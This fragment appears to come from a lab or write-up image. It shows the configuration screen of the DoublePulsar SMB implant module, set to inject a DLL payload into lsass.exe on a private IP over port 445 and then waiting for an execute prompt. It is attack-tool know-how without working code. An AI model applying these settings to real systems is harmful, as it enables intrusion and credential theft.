 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.142.172
TargetPort 445
DllPayload c:\p.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x86
Function RunDLL
[?] Execute Plugin? [Yes] :